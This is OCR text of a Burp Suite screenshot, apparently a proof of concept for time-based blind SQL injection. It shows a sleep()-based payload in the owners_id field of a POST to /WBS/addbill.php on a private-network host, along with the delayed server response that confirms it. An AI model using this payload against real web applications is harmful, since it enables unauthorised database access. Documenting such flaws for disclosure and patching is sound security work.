 Send
Cancel
Target: http://192.168.211.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /WBS/addbill.php HTTP/1.1
2 Host: 192.168.211.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Content-Length: 178
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=da6muj6v42l26djau9bqi70j56
10 Origin: http://192.168.211.1
11 Referer: http://192.168.211.1/WBS/bill.php
12 Upgrade-Insecure-Requests: 1
13 Accept-Encoding: gzip
14
15 date=23%2F12%2F22+08%3A16%3A45&owners_id=
1%27and%28select%2Afrom%28select%2Bsleep%282%29%29a%2F%
2A%2A%2Funion%2F%2A%2A%2
prev=500&price=10&total=
1'and(select*from(select+sleep(2))a/**/union/**/select+1)='
Press 'F2' for focus
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Date: Fri, 22 Dec 2023 08:25:08 GMT
4 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
5 X-Powered-By: PHP/5.4.45
6 Content-Length: 78
7
8 <script>
alert("success")
</script>
<script>
windows: location="bill.php"
</script>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 12
Response headers 5
Done
288 bytes | 4,018 millis